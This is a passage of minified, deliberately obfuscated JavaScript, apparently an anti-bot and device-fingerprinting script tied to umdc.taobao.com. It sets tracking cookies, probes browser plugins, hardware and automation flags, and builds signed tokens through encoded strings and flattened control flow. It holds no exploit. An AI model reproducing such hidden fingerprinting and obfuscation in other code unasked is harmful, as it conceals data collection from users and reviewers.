n="=n";n+="i",n+="a",n+="mo",n+="d";var i,h=";";h+=" p",h+="ath=",h+="/; Se",h+="cure; S",h+="ameSite=N",h+="one; Prio";for(var v=(n=(n+=";").split("").reverse().join(""))+s+(h+="rity=High;"),d="\u015b\u015c\u0156\u0151",l="",g=0;g<"\u015b\u015c\u0156\u0151".length;g++){var C="\u015b\u015c\u0156\u0151".charCodeAt(g)-237;l+=String.fromCharCode(C)}var f=l,m="x";m+="_min",m+="i_wu",m+="a=";for(var u="x_mini_wua="+f,p="\u0343\u034f\u034f\u034b\u0349\u0345",w="",S=0;S<"\u0343\u034f\u034f\u034b\u0349\u0345".length;S++){var A="\u0343\u034f\u034f\u034b\u0349\u0345".charCodeAt(S)-736;w+=String.fromCharCode(A)}var j=w;document[j]=u+v;var x="=ngis_x",y=(x=x.split("").reverse().join(""))+f;document[j]=y+v;var E="x";E+="_um",E+="t=";var O="x_umt="+f;document[j]=O+v;var R="rorrEsItropeReeB";_(R=R.split("").reverse().join(""))},y="\u0275\u0273\u0286\u0275\u027a",E="",O=0;e=96;break;case 7:var R=y.charCodeAt(O)-530;E+=String.fromCharCode(R),e=32;break;case 8:var D=g,M=window[D];e=M?9:14;break;case 9:var U;e=M?80:2;break;case 10:var W=72^i.charCodeAt(v);h+=String.fromCharCode(W),e=112;break;case 11:var J=JSON[h](n),F={},V="dohtem";V=V.split("").reverse().join("");var H="TSOP";H=H.split("").reverse().join(""),F[V]=H;var X="y";F[X=(X+="dob").split("").reverse().join("")]=J;var $=F,q="\u0184\u01e1\u0195\u01f6\u019e",G="",K=0,Q=0;e=144;break;case 12:var Z=q.charCodeAt(Q),Y=Z^K;K=Z,G+=String.fromCharCode(Y),e=160;break;case 13:var ee;return j[E](x);case 14:var ae="\u0182\u0171\u017e\u0174\u017f\u017d",re="",ce=0;e=128;break}}}function pc(){for(var e=1;void 0!==e;){var a,r,c=3&e>>2;switch(3&e){case 0:!function(){switch(c){case 0:e=void 0;break}}();break;case 1:var s;e=(ss+=1)<=bs?2:0;break;case 2:var b;return wc()}}}function wc(){for(var e=2;void 0!==e;){var a,r,c=3&e>>2;switch(3&e){case 0:!function(){switch(c){case 0:n=28,e=1;break;case 1:e=i<o.length?12:3;break;case 2:i++,e=4;break;case 3:e=i?1:0;break}}();break;case 1:var s=o.charCodeAt(i),b=s^n;n=s,t+=String.fromCharCode(b),e=8;break;case 2:var k=mc(),o="h\0e\v",t="",n=0,i=0;e=4;break;case 3:var h,v="hctac",d;return k[t](uc)[v=v.split("").reverse().join("")](pc)}}}for(var Sc=82624;void 0!==Sc;){var Ac,jc=Sc>>6,xc=63&jc,yc,Ec=63&jc>>6;switch(63&Sc){case 0:!function(){switch(xc){case 0:!function(){switch(Ec){case 0:Sc=ia<Be.length?87040:66880;break;case 1:Gr=529^ur.charCodeAt(wr),Ar+=String.fromCharCode(Gr),Sc=1536;break;case 2:Sc=Na?120320:131522;break;case 3:ue=!1,Sc=46657;break;case 4:Ye=qe+Xe,Qe[We](Ye,H),Sc=123777;break;case 5:Ue++,Sc=12609;break;case 6:mr=!1,Sc=131904;break;case 7:Rr=br.charCodeAt(nr),Ga=Rr^xr,xr=Rr,Cr+=String.fromCharCode(Ga),Sc=131520;break;case 8:Sc=ea<na.length?1024:33792;break;case 9:Sc=Qa?94592:86785;break;case 10:ea=er,aa=(na=mr)[111],Sc=(ta=aa>0)?42945:137089;break;case 11:ya++,Sc=10240;break;case 12:Sc=(D=!he)?4289:98370;break;case 13:qe=he[We],Ie=qe[cr],Sc=(qe=null!=Ie)?6145:63425;break;case 14:Ba=typeof pa.type===na,Sc=Ba?99136:24576;break;case 15:We++,Sc=22720;break;case 16:U=(U="yfitoN_bq").split("").reverse().join(""),Ea=!(!K[De]&&!K[U])<<4,ie|=Ea,U=K[Oa],K=U[Br],U="pc",U+="_nat",U+="ive=",U+="1",De=!!~K.indexOf(U)<<5,ie|=De,U="\u0330\u0329\u0320\u031b\u032a\u031f\u02f9\u02ed",De="",Ea=0,Sc=87553;break;case 17:U=void 0,S=1,ie=Fe,De=0,Sc=(He=K=0)?10433:79617;break;case 18:S=[255&j[ir][nr]],ye=S,Sc=143426;break;case 19:sa=la[1],Sc=69696;break;case 20:hr=jr,jr="\u030e\u033d\u0326\u032b\u033c\u0321\u0327\u0326",rr="",Jr=0,Sc=78210;break;case 21:M(11,0,Ge[Mr],he,m),Sc=32961;break;case 22:Sc=K<ie?21441:144960;break;case 23:S=0,K=0|!!j[Fe],S|=ie=K<<1,K="_",K+="ph",K+="ant",K+="o",ie=0|!!j[K+="m"],S|=K=ie<<2,K="\u0214\u023d\u023a\u0236\u023f\u0245\u0226\u0245\u023a\u023d\u0244",ie="",ve=0,Sc=124288;break;case 24:ue=We.charCodeAt(Ie)-500,qe+=String.fromCharCode(ue),Sc=90625;break;case 25:je=Ie.length,Sc=143936;break;case 26:we[85]=1,Ve=$e=[0],Sc=91520;break;case 27:Sc=(la=wa)?26624:71232;break;case 28:xe++,Sc=54593;break;case 29:we=0|(U=31*we),U=Fe.charCodeAt(ye),we+=U,ye+=$e,Sc=74369;break;case 30:Sc=(ie=6===U)?82625:102658;break;case 31:Ae[141]=0,ue=Ie[Ee](),Sc=(H=ue)?62209:17408;break;case 32:O=Ce=le=O,me=me.concat(O),Ce=void 0,O=$a,Sc=(le=Ca)[84]?78017:53954;break;case 33:Ge++,Sc=(L=(T=(I=!I)*I)>-113)?103233:24642;break;case 34:Ba="\u01fa\u01fd\u01fb\u01e0\u01e7\u01ee",na="",Te=0,Sc=33152;break;case 35:Ua=1,Sc=128065;break}}();break;case 1:!function(){switch(Ec){case 0:Sc=rr<hr.length?139393:81920;break;case 1:H++,Sc=95745;break;case 2:S=(Me=ve).substr(0,128),ve=len-1,Me=xe[ve],Sc=Me?29377:135360;break;case 3:le=S=U,Sc=13825;break;case 4:De=ve=[pe],Sc=107200;break;case 5:ve=ie.indexOf(fe),K=ve>-1,Sc=98688;break;case 6:aa="i",aa+="sTr",aa+="us",ta=ea[aa+="ted"],Sc=98305;break;case 7:pe=xa[S],ie=(ze=ie+1)%we.length,ze=we.charCodeAt(ie),pe=(ze=255&(pe^=ze))^ra,le.push(pe),Sc=80001;break;case 8:Ke[61]=Ne,Sc=114881;break;case 9:Sc=_e<Ne.length?14016:104065;break;case 10:Sc=(Ua=ie<He)?124544:106497;break;case 11:Sc=(Ye=Qe>0)?145089:145345;break;case 12:Aa[58]=la[1],Sc=50049;break;case 13:O=Oe[Je],ya=O[Le](_e),Sc=ya?119488:136192;break;case 14:qe="tr",qe+="a",Ie=qe+="cknick",qe=[],ue=Ar;try{for(var e=1;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:e=void 0;break;case 1:ue=document[Gr],e=0;break}}();break;case 1:!function(){switch(c){case 0:e=We?0:2;break}}();break}}}catch(e){D=qe,We=1}Sc=We?63360:26433;break;case 15:Sc=ue<he.length?45505:4;break;case 16:O|=j=!!le<<1,le=void 0,j=E,S=(U=Ce)[155],Sc=S?30912:86145;break;case 17:Sc=(ga=sa)?49216:50049;break;case 18:Sc=Me<ve.length?131392:140800;break;case 19:D=qe,Sc=98689;break;case 20:_e=Ce[Oe],ge=_e[Ne],Sc=37250;break;case 21:le--,Sc=30849;break;case 22:Sc=(O=Le)?119937:127936;break;case 23:Tr=Wr.charCodeAt(hr),Nr=Tr^Br,Br=Tr,fr+=String.fromCharCode(Nr),Sc=133313;break;case 24:ea=703^er.charCodeAt(Te),na+=String.fromCharCode(ea),Sc=74113;break;case 25:Be=618^ea.charCodeAt(Oa),_a+=String.fromCharCode(Be),Sc=9153;break;case 26:ge=!(!Ce[Ea]||void 0===Ce[Ea][Oe])<<6,Se|=ge,ge="Bi",ge+="gInt",Oe=Ce[Ne](ge),Se|=ge=Oe<<7,ge=(ge="tnevEataDmroF").split("").reverse().join(""),Oe=Ce[Ne](ge),Se|=ge=Oe<<8,Sc=22017;break;case 27:ue=Ee,Ee=window,Sc=G?1921:141120;break;case 28:E=1&Ca[27],me=void 0,Ce=$a,Sc=(Ke=Ca)[61]?114881:14464;break;case 29:S=[],S=fr,K=fr,ie=fr,ve=void 0,xe=(fe=j)[he],Sc=xe?34049:63552;break;case 30:j=1,Sc=6017;break;case 31:Sc=U>=0?143617:87361;break;case 32:D=void 0,Sc=131585;break;case 33:j=K,K=S.length,Sc=(ie=Fe)?102592:137024;break;case 34:ge=Ce[Qa],_e="va",_e+="lue",_e+="s",Oe=ge[Ne](_e),Sc=90240;break;case 35:ie|=pe=!!De<<5,De=void 0,pe=S,Ma=(ve=K)[155],Sc=Ma?26048:143682;break}}();break;case 2:!function(){switch(Ec){case 0:Se=void 0,ge=$a,Sc=(Oe=Ca)[84]?53888:37058;break;case 1:H=M[Er](0,29),ue[ur](H),Sc=111617;break;case 2:me=0,Sc=110849;break;case 3:document[ea]=_a,Te="\u0139\u012b\u013e\u0139\u0126",ea="",aa=0,Sc=10432;break;case 4:U=pe=[ie],Sc=112065;break;case 5:Qa++,Sc=61632;break;case 6:je=Qe+Ie.length,de=ue.indexOf(Ee,je),Sc=(me=-1===de)?70017:112576;break;case 7:mr=!1,Sc=131904;break;case 8:Sc=ra<Je.length?119809:57794;break;case 9:Ee=!1,H=M,Qe=(Qe="emuser").split("").reverse().join(""),Xe=Qe,Qe=ue,Sc=G?96385:79744;break;case 10:O[0]=ya[Or](we,$e),$e=ra+xa,ye=ya.indexOf($e,we),Sc=(we=-1!==ye)?21696:141376;break;case 11:Sc=45378;break;case 12:Te++,Sc=137408;break;case 13:Ce=S=[j],Sc=14145;break;case 14:Sc=(S=$e>255)?94337:78080;break;case 15:ie|=j=!!ye<<11,ye=void 0,j=S,ve="a",ve+="w",ve+="e",ve+="so",da=ve+="mium",Sc=(De=K)[84]?12e4:102912;break;case 16:Sc=(De=Ea)?34241:10369;break;case 17:Oe=Le,Sc=9793;break;case 18:We="\u0258\u0262\u025f",qe="",Ie=0,Sc=91456;break;case 19:de=tc,me=Fr,Ke=null,Sc=(sa=null!==(Ce=h))?94401:25473;break;case 20:Sc=(Te=na)?132160:123840;break;case 21:br++,Sc=145088;break;case 22:Se|=Oe=(ge=Oe)<<4,ge=Ce[or],Sc=ge?20992:114816;break;case 23:Sc=Ee<Ie.length?106626:107009;break;case 24:ge=Ce[Oe],Je="\u03ad\u03cc\u03bf\u03f6\u0398\u03eb\u039f\u03fe\u0390\u03f3\u0396",Le="",O=0,ra=0,Sc=32896;break;case 25:ge=254,Sc=29441;break;case 26:Sc=Pe?87489:20864;break;case 27:ra="n",ra+="o",ra+="isreV",ra+="teG/o",ra+="fnInois",ra+="rev/noisr",ra+="eVreweiV",ra+="GV",ra+="Steg/snoisreVt",ra+="eG/",ra+="hs",ra+="alFevawkcohs.hsalFe",ra+="vawkcohS/0.6.tnemucoDMOD.2",ra+="LMXSM/nigulPresworBXvi",ra+="D.xvidpn/1.nigulP",ra+="resworBX",ra+="viD.xvidpn/1.reyalPaideM.reyalPaid",ra+="eM/XCO.reyalPMW/",ra+="ltCGVS.ebodA/lrtCfdP.FDP/FD",ra=(ra+="P.FDPorcA").split("").reverse().join(""),ra=(j=ra).split(we),j=ra[0],S=ra[1],ie=ra[2],De=ra[3],He=ra[4],Ua=ra[5],Ea=ra[6],pe=ra[7],ka=ra[8],Na=ra[9],ze=ra[10],Re=ra[11],fa=ra[12],ra=M(13,le,j,Na,1),U+=ra,ra=M(13,le,S,Na,1),U+=ra;ra=M(13,le,ie,ze,1),j="\u0324\u031e\u0352\u0305\u033e\u0352\u0325\u035f\u0322\u0355\u0357\u0324\u034f\u0352\u0346\u0351\u0322\u0354\u0356",S="",ie=0,Sc=46720;break;case 28:Se|=ge=(Oe=ge)<<5,ge="\u0202\u01f7\u01fb\u01f3\u01dd\u0200\u01f7\u01f5\u01f7\u01fc",Oe="",_e=0,Sc=96320;break;case 29:Ke=Ce[84],Sc=66881;break;case 30:ie=navigator,pe="\u0166\u016b\u0164\u016d\u017f\u016b\u016d\u016f",ze="",Re=0,Sc=87809;break;case 31:Cr=nr,nr="]:",nr=(nr+="@[").split("").reverse().join(""),Rr=nr,nr="\u0295",Ga="",yr=0,Sc=69697;break;case 32:Sc=(ye=we!==Pe)?106562:20672;break;case 33:Or=br,br="t",br+="fst",Pa=br+="k",br="\u0130\u016f\u011c\u0169\u010f\u016a\u0103\u015c\u0135\u0152\u013c\u0153\u0121\u0144\u011b\u0177\u011e\u016d\u0119",Cr="",xr=0,nr=0,Sc=45888;break;case 34:Ne=0,ge=ia,Sc=139521;break;case 35:Ir=Or,Or="\u016f\u0171\u015e\u016f\u0170\u016e\u0165\u016a\u0163",br="",Pa=0,Sc=1089;break}}();break;case 3:!function(){switch(Ec){case 0:de=je+me,be=ue[Za](de,$r),Sc=131585;break;case 1:H=qe+ue,Ee[We](H,D),Sc=258;break;case 2:Ie++,Sc=45185;break;case 3:de=O=Le,Sc=112448;break;case 4:Sc=Ae<131?123200:136897;break;case 5:oa=Ve[84],Sc=74112;break;case 6:ta=1,Sc=98305;break;case 7:da=0,Sc=17792;break;case 8:Ge="h",Ge+="ttp",Ge+="s://u",Ge+="m",Ge+="dc.t",Ge+="ao",Ge+="bao.co",D=Ge+="m/",Sc=29825;break;case 9:le=Jc[153],Sc=le?107264:1473;break;case 10:de=_e=[1],Sc=132928;break;case 11:H=D.charCodeAt(Ee),Xe=H^ue,ue=H,Ie+=String.fromCharCode(Xe),Sc=50688;break;case 12:na="pa",na+="u",er=Ba===(na+="se"),Sc=13760;break;case 13:O=Ce=le=O,me=me.concat(O),Ce=void 0,le=[(O=Ca)[89]],O=Ce=le,me=me.concat(O),Ce=void 0,le=(O=Ca)[79]^O[3],O=void 0,Sc=(j=(le=(j=le)>>>0)<16384)?82112:78273;break;case 14:Sc=(j=S)?14080:114945;break;case 15:Sc=Qa<E.length?141056:49600;break;case 16:Sc=Qe?49921:103936;break;case 17:E=0,Sc=83905;break;case 18:ve=0|!!j[ma],ye=ve,Sc=28992;break;case 19:j=(j="etatSydaer").split("").reverse().join(""),U=(U="etelpmoc").split("").reverse().join(""),S=document[j]!==U,Sc=S?57536:49858;break;case 20:U=void 0,Sc=(S=(ie=0|(S=le))<128)?83520:45760;break;case 21:ve[110]=Na,Sc=87808;break;case 22:Sc=58113;break;case 23:Sc=aa<Te.length?83649:12416;break;case 24:ie=He,He=De.length,Sc=(Ua=S)?128065:143360;break;case 25:Fe=ie,Sc=108033;break;case 26:he=qe+Ee,H[We](he,Ie),Sc=71424;break;case 27:Sc=123392;break;case 28:ra=Je.charCodeAt(O)-270,Le+=String.fromCharCode(ra),Sc=99393;break;case 29:he=void 0,Sc=83200;break;case 30:$e=1&Ca[154],S=void 0,K=$a,Sc=(ie=Ca)[110]?16449:104128;break;case 31:$e=ha[ir],ye=$e[Dr],$e=Yr.indexOf(ye),Sc=~$e?50177:87937;break;case 32:Sc=ie<K.length?143872:46273;break;case 33:ve=len-2,Me=xe[ve],Sc=29377;break;case 34:xe=pe[Qa],Me=xe[ha],fe=!Me,Sc=49666;break;case 35:qe[1]=1,Sc=77825;break}}();break;case 4:!function(){switch(Ec){case 0:Re=Ma,Ma="HT",Ma+="MLCa",Ma+="nva",Ma+="sElem",fa=Ma+="ent",Ma=(Ma="LRUataDot").split("").reverse().join(""),Ze=Ma,Sc=Re?139586:106880;break;case 1:Ra=pe.charCodeAt(ka)-919,ve+=String.fromCharCode(Ra),Sc=9985;break;case 2:ue=he[pr],Sc=90368;break;case 3:Sc=29568;break;case 4:Ue=void 0,(va=er)[82]++,Oa=Ue=Ar,Sc=86977;break;case 5:Ke=oa,Sc=25473;break;case 6:ie++,Sc=75648;break;case 7:H=void 0,je=1,Sc=25473;break;case 8:K=1,Sc=136704;break;case 9:Sc=Ee<D.length?46465:6;break;case 10:Sc=($e=we)?132672:42240;break;case 11:ye=Pe=Fe=ye,me=me.concat(ye),Sc=sa?83584:53696;break;case 12:er=void 0,ta=p,Be=d,Ue=v,ia=Fr,Sc=(ba=!(va=h))?91137:99201;break;case 13:Xe[Ge](Qe,H,Ee),Sc=104001;break;case 14:Ie=Ee+H,Qe=ue.indexOf(Ie),Sc=49856;break;case 15:pa=4===t,Ba="eg",Ba+="a",Ba+="rotSl",Ba=(Ba+="acol").split("").reverse().join(""),er=Ba,Ba="ve",na=Ba+="r",Te=Ba="g",Ba="\u02a3\u0292\u029f\u0295\u02a0\u029e",ea="",aa=0,Sc=37697;break;case 16:Da++,Sc=(T=(I=(B=P===B)*B)>=(T=(L=2*(P=B*(T=T>=T)))-(T*=T)))?79745:83584;break;case 17:Sc=oa?12673:136065;break;case 18:ha[Br]=Ve,H=ha[Br],ha=H,H="^h",H+="ttp",H+="s",H+="?:\\/\\",H+="/[^\\",H+="/]+(.+)",Ve=new RegExp(H),H=ha[Cr](Ve),Sc=(ha=H)?86337:70657;break;case 19:Ve=S=[$e],Sc=91520;break;case 20:j[51]=U,ye=j[51],Sc=41346;break;case 21:Oe=M(14,ge,!0),_e=void 0,Je=0,Sc=143361;break;case 22:Sc=(Ee=ue)?13952:34945;break;case 23:ca=typeof Ue!==br,Sc=128705;break;case 24:U=(U="DEDDA_REROLPXEMOD_SLOOTRESWORB__").split("").reverse().join(""),Sc=(S=U in O)?115202:17664;break;case 25:oa=823^wa.charCodeAt(ga),sa+=String.fromCharCode(oa),Sc=74816;break;case 26:he=crypto[Ya],Sc=49537;break;case 27:M(11,0,Q,he,m),M(11,0,document[Qe],he,m),Sc=32961;break;case 28:qe=typeof he[We][ue]==hc,Sc=26369;break;case 29:Ne+=ga=la+Pe,Sc=132033;break;case 30:O=S=U,Sc=131072;break;case 31:I=(N=(L=!B)+(z=z||N))*N,z=2*(B=L*z),Ma=Na[85],Sc=(N=I>=z)?54592:111042;break;case 32:Qe++,Sc=126977;break;case 33:we=Fe,Sc=25281;break;case 34:We=qe,qe=[],Ie=Ar;try{for(var e=0;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:e=D?2:1;break;case 1:e=void 0;break}}();break;case 1:!function(){switch(c){case 0:Ie=document[Gr],e=2;break}}();break}}}catch(e){he=qe,D=1}Sc=D?54849:24578;break;case 35:U=K,Ve[69]=U;try{for(var s=0;void 0!==s;){var b,k,o=1&s>>1;switch(1&s){case 0:!function(){switch(o){case 0:U=j[Le](O),s=U?2:1;break;case 1:U[le](),s=1;break}}();break;case 1:!function(){switch(o){case 0:s=void 0;break}}();break}}}catch(e){}Sc=13568;break}}();break;case 5:!function(){switch(Ec){case 0:ja=252^va.charCodeAt(ca),ba+=String.fromCharCode(ja),Sc=145473;break;case 1:Xe=je[1],Ye=new RegExp(Rr),de=Ye[ia](Xe),Sc=de?141248:127426;break;case 2:Sc=94528;break;case 3:Sc=Ka<Wa.length?124992:4418;break;case 4:va=Ue,Ue={},ca="\u0101\u0105\u0102\u0105\u0133\u011b\u0119\u010d",ja="",Da=0,Sc=79745;break;case 5:Oe++,Sc=125056;break;case 6:D=qe,Sc=63360;break;case 7:ie|=j=!!ye<<13,ye=void 0,j=S,S=K,K=(K="stegrat_tegmf").split("").reverse().join(""),De=K,Sc=S[84]?107328:136384;break;case 8:_e=127&Se,Sc=(Se>>>=7)?57985:82497;break;case 9:S=!performance[ka],Sc=1152;break;case 10:we=ie,Ve[69]=we,we=Ve[69],U=void 0,ie=255&(K=(S=we)>>8),(we=[]).push(ie,K=255&S),oa=we=U=S=we,Pe=1,Sc=13568;break;case 11:Pe=0|(ye=Pe),Ca[88]=Ca[88]+Pe,Sc=53696;break;case 12:j=c(ye[Rr],D,Fe,ye),Pe=j,Sc=45376;break;case 13:U=pe=[ie],Sc=111233;break;case 14:Sc=(da=Re)?66816:95297;break;case 15:vr=void 0,Sc=9984;break;case 16:ka=fe=[ze],Sc=110658;break;case 17:Sc=(Ye=Qe>0)?49410:127105;break;case 18:U.push(S),Sc=le?18624:58944;break;case 19:De=[],Sc=91136;break;case 20:Sc=(Ve=ha>0)?127553:1537;break;case 21:he=!0,D=M,ue="nw",ue+="ode",ue=(ue+="suom").split("").reverse().join(""),Ee=ue,ue=document,Sc=G?94209:91328;break;case 22:Qa++,Sc=71809;break;case 23:Fe=ye=U,ye=void 0,S=255&(U=(j=Fe)>>8),(Fe=[]).push(S,U=255&j),oa=Fe=ye=j=Fe,Pe=1,Sc=87937;break;case 24:je++,Sc=120385;break;case 25:pe=(He=De%128)+128,He=127&(Ea=(Ua=De-He)/128),(Ua=[]).push(pe,He),K=Ua,Sc=123329;break;case 26:Sc=111744;break;case 27:ca=ia=ca=ja,ia=new Date,ja=+ia,ia=$c[Qr],Da=ia[Ba](),ia=Da[nc](36),Da=ia[Or](2),ia=$c[Qr],Ta=ia[Ba](),ia=Ta[nc](36),Ta=ia[Or](2),Da=(ia=ja+Da)+Ta,ia="g",ia+="oldl",ia=$c[Ta=ia+="og"],Wa="sp",Ya=Wa+="m_ab",Sc=ia?100288:107585;break;case 28:Ya=Ka,Ka="i",Ka+="mpor",tr=Ka+="tKey",Ka="A",Ka+="ES-",Sr=Ka+="CBC",Ka="\u01a3\u01a4\u01a2\u01b1\u01b8\u01af\u01b3",pr="",kr=0,Sc=38849;break;case 29:Se=0|(ge=Se),Ca[75]=Ca[75]+Se,Sc=120896;break;case 30:sr[Ae]=0,Sc=128384;break;case 31:ue=Ee,Ee=document,Sc=G?57792:79937;break;case 32:ua=ve.charCodeAt(Me)-351,xe+=String.fromCharCode(ua),Sc=136833;break;case 33:ca++,Sc=132737;break;case 34:Ae=Math[Ba],he=void 0,Ge=Ae,Ae=(D=ar)[jr],D=Ae[Mr],Ae=D[nc],D=Ae[hr](Ge),Ae=new RegExp(Jr,Te),Ge=D[ic](Ae,Ar),Ae=new RegExp(ec),D=Ae[ia](Ge),Sc=(Ae=he=!D)?70656:46849;break;case 35:pe=Ua.charCodeAt(Ea),He.push(pe),Sc=98880;break}}();break;case 6:!function(){switch(Ec){case 0:er=void 0,ta=v,Ue=Fr,Sc=(va=!(Be=h))?55360:69762;break;case 1:Ae[Ge]=he,ar[dc]=function(e){var a;return M(14,e,1,void 0,1,void 0)},Ae="L",Ae+="TK",ar[Ae+="Sign"]=function(e,a,r,c){var s;return M(8,e,a,r,c)},Ae="et",Ae+="Re",Ae+="ad",Sc=ar[he=Ae+="y"]?124416:78529;break;case 2:Ye=!0,Sc=107010;break;case 3:U.push(-1),Sc=90752;break;case 4:D=qe,Sc=86402;break;case 5:document[Gr]=Ne,M(21,Pa,sa),Sc=oe?119041:34816;break;case 6:Sc=ge?82496:123776;break;case 7:Sc=za?130:58881;break;case 8:Sc=Te<Ba.length?21440:57344;break;case 9:ua=(fe=ze%128)+128,fe=127&(Me=(xe=ze-fe)/128),(xe=[]).push(ua,fe),ka=xe,Sc=110658;break;case 10:Sc=54976;break;case 11:ca=Ta+Wa,Ya=ja.indexOf(ca),Sc=58305;break;case 12:ea=(na=mr)[79]^na[3],na[79]=++ea^na[3],na[148]=1,na[111]=0,Sc=30336;break;case 13:Da=va+6e4,Ta=Be[ja](va,Da),Da=aa[ca](0,Ta),Ue+=Da,Sc=120129;break;case 14:we=ha[_r],$e=we[Se],Sc=$e?62593:33793;break;case 15:Ee++,Sc=37120;break;case 16:Se=_e,Sc=144704;break;case 17:S=Ua,Sc=90304;break;case 18:oa=0|(Pe=oa),Ca[46]=Ca[46]+oa,Sc=144640;break;case 19:ba=ia=ba=ca,ia=void 0,Da=va,ca=(Wa=ja+(ca=Be))+Ta,ja=new RegExp(ca,$r),ca=Da[Cr](ja),Sc=(ja=ca)?641:5825;break;case 20:_e=Oe[2],Sc=32962;break;case 21:de=Ke+sa,ga=Ce.indexOf(de),Sc=131073;break;case 22:dr=ir,ir="do",ir+="c",ir+="umen",_r=ir+="t",$r=ir="i",ir="\u01a2\u0195\u01aa\u019d\u019b\u0195\u01a8\u01a3\u01a6",or="",Dr=0,Sc=102466;break;case 23:he=E.charCodeAt(Qa),D=he^Ha,Ha=he,Va+=String.fromCharCode(D),Sc=90432;break;case 24:S|=K=(ve=K)<<2,Sc=(K=ie)?26112:128001;break;case 25:Va=(E=Va+Ha)+Ae,Ae=(Ae="=enil&").split("").reverse().join(""),Ae=(E=Va+Ae)+sr,Sc=ar?26240:137152;break;case 26:Ma=pe[fa],Sc=Ma?14208:100225;break;case 27:le=ra[Ua],Sc=le?110720:513;break;case 28:Je=0,Le=ia,Sc=139968;break;case 29:D=void 0,Sc=131585;break;case 30:j=ra[Qa],U=j[ha],we=!U,Sc=67712;break;case 31:ea=er,aa=(Te=mr)[41]^Te[167],Te[41]=++aa^Te[167],aa=(aa="detsurTsi").split("").reverse().join(""),ta=void 0!==ea[aa],Sc=ta?24640:24768;break;case 32:Sc=(Ie=qe)?112193:75072;break;case 33:qe++,Sc=140032;break;case 34:U=j[ya](we[ra]),S=j[ya](we[xa]),K=U+S,U=void 0,S=1,De=K,K=0,Sc=(He=ie=0)?98496:46336;break;case 35:Be=ba,Sc=(N=(T=(N=30)*N)>-109)?94913:19;break}}();break;case 7:!function(){switch(Ec){case 0:Wr=fr,fr="f",fr+="er",fr=(fr+="h").split("").reverse().join(""),Br=fr,fr="\u014b",hr="",Tr=0,Nr=0,Sc=38080;break;case 1:H=1,Sc=16641;break;case 2:Sc=le<O.length?92096:50048;break;case 3:ie=de.charCodeAt(K)-863,S+=String.fromCharCode(ie),Sc=63232;break;case 4:he="\u02d8\u02df\u02c2\u02d4\u02c3\u02c5\u02f3\u02d4\u02d7\u02de\u02c3\u02d4",Ge="",We=0,Sc=127488;break;case 5:Sc=ca<va.length?320:14528;break;case 6:U++,Sc=143810;break;case 7:br=Pa,Pa="yf",Pa+="ign",Pa=(Pa+="irts").split("").reverse().join(""),xr=Pa,Pa="ha",Pa+="rdwa",Pa+="reC",Pa+="oncurr",nr=Pa+="ency",Pa="s",Pa+="cree",Rr=Pa+="n",Pa="co",Pa+="ns",Ga=Pa+="ole",Pa="he",Pa+="i",yr=Pa+="ght",Pa="lo",Hr=Pa+="g",Kr=Pa="0",Sc=pa?63040:55361;break;case 8:Sa="\x1bi\bl\t'S2]?^1\x1f|\x13~Q%W6R7\x18|\x19m\fe\t&R A%@\x1fp\x02f\x03q.J/[:S?\x11y\r`",La="",Ia=0,za=0,Sc=59329;break;case 9:Ve=ye,ye=$e.length,Sc=(Fe=we)?135424:141505;break;case 10:Ke=Ce,Aa=Aa.concat(Ke),Sc=sa?67264:36930;break;case 11:la="i",la+="d=",la+="(\\d+)",sa=new RegExp(la),la=je[Cr](sa),Sc=(sa=la)?77824:69696;break;case 12:Ae[4]=Va,E="Jz",E+="uh",E+="isRU",E=(E+="Y").split("").reverse().join(""),Ae[5]=E,E="Mi",E+="g",E+="N",E+="wZa",Ae[14]=E,E="+6",E+="nk",E+="G",E+="3lCZ",Ae[13]=E,E="O",E+="j",E+="g",E+="L",E+="TNP",Ae[1]=E,E="Q",E+="q",E+="vd",E+="t",E+="78",E=(E+="5").split("").reverse().join(""),Ae[10]=E,E="CB",E+="IQd",E+="pK",Ae[0]=E,E="\u03f4\u03c2\u03b1\u03ee\u03a1\u0398\u03ec\u03b8\u03ff",Va="",Ha=0,Qa=0,Sc=135682;break;case 13:Pe=1&Ca[88],Sc=sa?53250:141312;break;case 14:Ee[Ge](ue,D,he),Sc=86336;break;case 15:ea=ta,Sc=pa?107521:140033;break;case 16:Me=(ma=da%128)+128,ma=127&(xe=(fe=da-ma)/128),(fe=[]).push(Me,ma),fa=fe,Sc=49793;break;case 17:U=1,Sc=10177;break;case 18:Ge=document[Ae],he=Ge[D],Sc=82816;break;case 19:_a=Oa,Oa="pr",Oa+="otoc",Be=Oa+="ol",Oa="f",Oa+="ile",Ue=Oa+=":",Oa=(Oa="/\\/\\^").split("").reverse().join(""),va=Oa,Oa="t",Oa+="es",ia=Oa+="t",Oa=(Oa=":ptth").split("").reverse().join(""),ba=Oa,Oa="fl",Oa+="oo",ca=Oa+="r",Oa="_",Oa+="uab",ja=Oa+="_img_",Oa="o",Oa+="nerr",Da=Oa+="or",Oa="d",Oa+="a",Oa=(Oa+="olno").split("").reverse().join(""),Ta=Oa,Oa="sr",Wa=Oa+="c",Oa="\u014e\u0151\u0145\u0143\u0156\u014b\u0151\u0150";Ya="",Qr=0,Sc=321;break;case 20:Sc=(na=Te)?127360:21184;break;case 21:U.push(S),Sc=le?22272:82880;break;case 22:H++,Sc=47297;break;case 23:wr=902^Mr.charCodeAt(Ar),ur+=String.fromCharCode(wr),Sc=58625;break;case 24:le=S=U,Sc=128577;break;case 25:Oe=[],Sc=33088;break;case 26:Le=Je[84],Sc=90176;break;case 27:ie=0,Sc=37889;break;case 28:Sc=tr<Ya.length?25921:115008;break;case 29:Sc=Er<lr.length?141440:112384;break;case 30:Ka++,Sc=12608;break;case 31:Sc=Na<pe.length?51009:42176;break;case 32:nr++,Sc=45888;break;case 33:qe[1]=1,Sc=124417;break;case 34:ba=476^Be.charCodeAt(ia),Ue+=String.fromCharCode(ba),Sc=67009;break;case 35:pe=0==Jc[164],Sc=pe?11:7;break}}();break;case 8:!function(){switch(Ec){case 0:ha=M[nc](),Ve="\\",Ve+='s|"|',Ve+="'|;",we=new RegExp(Ve,Te),Ve=ha[ic](we,Ar),ha=void 0,we=3396,ye=Ve,Ve=0,Sc=(Fe=$e=35)?108737:41473;break;case 1:ba=typeof va!==hc,Sc=42112;break;case 2:de=Ar,Sc=13440;break;case 3:O=new RegExp(ya,Te),ya=Je[Cr](O),Sc=ya?122945:123522;break;case 4:Qe=ue.charCodeAt(H)-839,Ee+=String.fromCharCode(Qe),Sc=25344;break;case 